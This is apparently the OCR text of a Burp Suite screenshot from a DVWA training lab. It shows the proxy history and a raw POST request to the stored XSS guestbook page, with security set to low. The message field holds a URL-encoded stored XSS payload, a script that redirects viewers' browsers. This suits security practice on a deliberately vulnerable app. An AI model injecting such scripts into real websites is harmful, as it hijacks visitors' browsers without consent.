 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start respon...
10 http://172.16.78.131 POST /dvwa/vulnerabilities/xss_s/ ✓ 200 5913 HTML Vulnerability: Stored C... 172.16.78.131 17:14:14 21 ... 8080 28
11 http://172.16.78.131 POST /dvwa/vulnerabilities/xss_s/ ✓ 200 5738 HTML Vulnerability: Stored C... 172.16.78.131 17:16:41 21 ... 8080 51
12 http://172.16.78.131 GET /dvwa/ 200 6765 HTML Welcome :: Damn Vul... 172.16.78.131 17:17:02 21 ... 8080 8
13 http://172.16.78.131 POST /dvwa/vulnerabilities/xss_s/ ✓ 200 5913 HTML Vulnerability: Stored C... 172.16.78.131 17:17:37 21 ... 8080 16
14 http://172.16.78.131 GET /dvwa/security.php 200 5326 HTML php DVWA Security :: Dam... 172.16.78.131 17:18:35 21 ... 8080 14
16 http://172.16.78.131 POST /dvwa/security.php ✓ 302 541 HTML php 172.16.78.131 security=low; PH... 17:18:38 21 ... 8080 29
17 http://172.16.78.131 GET /dvwa/security.php 200 5394 HTML php DVWA Security :: Dam... 172.16.78.131 17:18:38 21 ... 8080 6
18 http://172.16.78.131 GET /dvwa/vulnerabilities/xss_s/ 200 5782 HTML Vulnerability: Stored C... 172.16.78.131 17:18:42 21 ... 8080 15
19 http://172.16.78.131 POST /dvwa/vulnerabilities/xss_s/ ✓ 200 5631 HTML Vulnerability: Stored C... 172.16.78.131 17:18:45 21 ... 8080 87
20 http://172.16.78.131 POST /dvwa/vulnerabilities/xss_s/ ✓ 200 5759 HTML Vulnerability: Stored C... 172.16.78.131 17:19:38 21 ... 8080 23
21 http://172.16.78.131 GET /dvwa/ 200 6757 HTML Welcome :: Damn Vul... 172.16.78.131 17:19:39 21 ... 8080 5
22 http://172.16.78.131 POST /dvwa/vulnerabilities/xss_s/ ✓ 200 5886 HTML Vulnerability: Stored C... 172.16.78.131 17:22:16 21 ... 8080 34
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 172.16.78.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 133
9 Origin: http://172.16.78.131
10 Connection: keep-alive
11 Referer: http://172.16.78.131/dvwa/vulnerabilities/xss_s/
12 Cookie: PHPSESSID=g2pb74reja43dr8uvlbmkv48a5; security=low
13 Upgrade-Insecure-Requests: 1
14
15 txtName=abc&mtxMessage=%3Cscript%3Ewindow.location%3D%27http%3A%2F%2F172.16.78.131%2Fdvwa%2F%27%3C%2Fscript%3E&btnSign=Sign+Guestbook
Inspector
Request attributes 2
Request body parameters 3
Request cookies 2
Request headers 12
Inspector
Notes